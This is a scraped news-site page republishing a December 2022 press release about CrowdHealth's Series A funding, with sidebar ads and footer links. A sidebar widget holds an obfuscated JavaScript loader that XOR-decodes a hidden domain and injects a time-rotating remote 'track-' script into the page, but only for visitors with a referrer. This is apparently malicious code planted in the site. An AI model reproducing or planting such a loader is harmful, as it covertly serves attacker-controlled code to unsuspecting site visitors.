		<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/crowdhealth-secures-6m-series-a-for-community-powered-alternative-to-health-insurance/">Health - Purple Foxy Ladies</a></p>
<img post-id="2082" fifu-featured="1" fifu-featured="1" width="1920" src="https://cdn.newswire.com/files/x/8a/98/846c80871b605ed0118ab41e11a8.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="CrowdHealth Secures M Series A for Community-Powered Alternative to Health Insurance" title="CrowdHealth Secures M Series A for Community-Powered Alternative to Health Insurance" decoding="async" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" /><b>With growing membership numbers, the health insurance alternative boasts medical bill crowdfunding, Care Advocates, and an option to invest in Bitcoin.</b>
                <br /><br />
                
                                 <div style="float: right; margin: 5px 5px 5px 20px; width: 512px; max-width: 40%"> <a href="https://cdn.newswire.com/files/x/67/34/cf68bc46bcdb9501f08213c84550.png" > <img post-id="2082" fifu-featured="1" fifu-featured="1" src="https://cdn.newswire.com/files/x/8a/98/846c80871b605ed0118ab41e11a8.jpg" alt="CrowdHealth Secures M Series A for Community-Powered Alternative to Health Insurance" title="CrowdHealth Secures M Series A for Community-Powered Alternative to Health Insurance"  /> </a> <br /><br /> </div> 
                AUSTIN, Texas                -                December 8, 2022                                - (<a href="https://www.newswire.com/">Newswire.com</a>)
                                <br />
                
<p>CrowdHealth recently secured $6 million in Series A funding from Next Coast Ventures and Activate Venture Partners. CrowdHealth plans to reinvest that funding back into the company—growing the CrowdHealth community and providing more tools for members that want to take charge of their healthcare and affordably break free from health insurance. </p>
<p>Operating under a monthly membership model, <a href="https://www.joincrowdhealth.com/">CrowdHealth</a> is a health care technology company that offers a new way to use and pay for health care services outside of health insurance. CrowdHealth harnesses the power of crowdfunding to help their members fund medical bills, keeping them out of medical debt without being exploited by health insurance companies. </p>
<p>Instead of paying a high premium for insurance companies to decide what is or isn't covered, CrowdHealth members make a monthly membership payment and others in the Crowd help fund medical bills from their own accounts.</p>
<p>In addition to the low monthly membership and the increased autonomy of crowdfunding, CrowdHealth also makes Care Advocates available to members. Care Advocates can coordinate with doctors and hospitals to negotiate lower costs for medical bills on behalf of members which is a far departure from the health insurance model that has existed for decades. </p>
<p>"Our health insurance system is broken", says Andy Schoonover, CEO of CrowdHealth. "Health insurance is cold, oftentimes unreliable, and perversely incentivized. We're changing the game at CrowdHealth. Treating people like real people, like extensions to our family, supporting them in their health journey, and helping get their bills paid at a low cost."</p>
<p>CrowdHealth also offers a Bitcoin investment option for members who are interested in harnessing the power of Bitcoin. This new innovation, launched in October 2022 in <a href="https://www.joincrowdhealth.com/blog/swan-bitcoin-partnership">partnership with Swan Bitcoin</a>, will allow members to redirect a portion of their monthly subscription payment to a Swan account.</p>
<p><strong>About CrowdHealth</strong></p>
<p>CrowdHealth provides people with an opportunity to take control of their healthcare choices. Members are able to combat and overcome the challenges of traditional healthcare models effectively without the need for insurance. </p>
<p>The CrowdHealth community is thriving, growing, and passionate about their mission of ensuring people do not end up with medical debt.</p>
<p>Learn more at <a href="https://www.joincrowdhealth.com/">joincrowdhealth.com</a>.</p>
<br />

                    
    <strong>Contact Information:</strong>

            <br />

        Ameen Kazemi        <br />

                    Head of Marketing            <br />
        
                    <a href="mailto:ameen@joincrowdhealth.com">ameen@joincrowdhealth.com</a>
            <br />
        
            

                
                
                                    
                
                <br /><br />
                Press Release Service
                by
                <a href="https://www.newswire.com/">Newswire.com</a> <br /><br />Original Source:
                <a href="https://www.newswire.com/news/crowdhealth-secures-6m-series-a-for-community-powered-alternative-to-21896239">
                    CrowdHealth Secures $6M Series A for Community-Powered Alternative to Health Insurance                </a>

                                    <img src="https://stats.newswire.com/x/im?ref=WyIzcjFsamwiXQ&hit%2Csum=WyIzcjA1OTgiLCIzcjA1YTYiLCIzcjFsamwiLCIzcjFsbGEiXQ" width="1" height="1" />
<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/crowdhealth-secures-6m-series-a-for-community-powered-alternative-to-health-insurance/">Health - Purple Foxy Ladies</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/crowdhealth-secures-6m-series-a-for-community-powered-alternative-to-health-insurance/" content="CrowdHealth Secures $6M Series A for Community-Powered Alternative to Health Insurance">
<meta itemprop="dateModified" content="2022-12-08">
<meta itemprop="datePublished" content="2022-12-08T16:00:00+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_2203" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_2203">Search: </label>
    <input type="text" value="" name="s" id="s_2203" class="search-form__text">
    <button type="submit" id="searchsubmit_2203" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"fed9015ae6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 15:55:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xdUE5cbO3DtQg8FF0V0vcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769183761961');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>